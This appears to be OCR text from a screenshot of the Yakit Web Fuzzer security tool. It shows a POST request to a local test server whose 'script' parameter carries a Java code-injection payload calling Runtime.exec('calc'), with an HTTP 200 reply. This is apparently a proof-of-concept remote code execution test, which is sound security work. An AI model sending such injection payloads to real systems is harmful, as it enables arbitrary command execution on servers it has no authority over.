 MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
Web Fuzzer
WF-[1]
WF-[1]
WF-[1]
WF-[2]
WF-[5]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模
Request 数据包扫描 热加载 构造请求
1 POST /function/save HTTP/1.1
2 Content-Length auto : 38
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Host ? : localhost:8088
5
6 id=&name=rce&parameter=rce&script=}Java.type('java.lang.Runtime').
getRuntime().exec('calc');{
Responses 0bytes / 33ms 美化 详情
1 HTTP/1.1 200
2 Date: Sat, 13 Jan 2024 15:07:16 GMT
3
4
远端地址:127.0.0.1:8088; 响应时
间:33ms; 总耗时:35ms; URL:htt
p://localhost:8088/function...